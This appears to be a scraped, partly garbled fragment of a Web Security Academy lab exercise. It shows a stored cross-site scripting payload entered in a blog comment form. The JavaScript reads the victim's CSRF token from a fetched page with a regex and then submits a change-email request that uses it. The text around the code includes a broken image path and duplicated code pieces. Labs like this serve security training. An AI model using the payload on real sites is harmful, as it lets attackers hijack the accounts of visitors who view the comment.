 https://0af3008203c4625980987bb400c90074.web-security-academy.net/post?postId=9
csrf=" + token } fetch(payload_url, payload_param) });})
Leave a comment
Comment:
param = {method: "GET"};
fetch(url, param).then(res => {res.text().then(function (text) {
token = text.match(/\w{32}/)[0]
payload_url = "https://0af3008203c4625980987bb400c90074.web-security-academy.net
/my-account/change-email"
payload_param = {
method: "POST",
headers: {"Content-Type": "application/x-www-form-urlencoded"},
body: "email=qqqwwweee%40normal-user.net&csrf=" + token
}
fetch(payload_url, payload_param)
});})
</script>
Name:
carsaid
Email:
a@b.c
Website:
http://a.c
Post Comment
< Back to Blog